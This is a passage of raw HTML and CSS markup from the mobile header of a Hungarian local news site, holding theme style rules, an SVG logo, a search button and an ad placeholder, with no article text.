.tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-018e99a2a6e08b9049ad09d5ac5882a7 dbgads-header" id="dbgads-018e99a2a6e08b9049ad09d5ac5882a7"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4"><style 